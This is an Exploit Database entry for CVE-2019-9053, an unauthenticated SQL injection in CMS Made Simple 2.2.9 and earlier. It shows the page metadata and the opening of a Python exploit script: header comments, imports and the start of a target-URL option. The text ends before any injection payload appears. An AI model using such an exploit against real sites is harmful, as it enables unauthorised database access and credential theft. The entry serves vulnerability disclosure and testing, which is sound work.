 EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
EDB Verified:
Author:
DANIELE SCANU
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-04-02
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")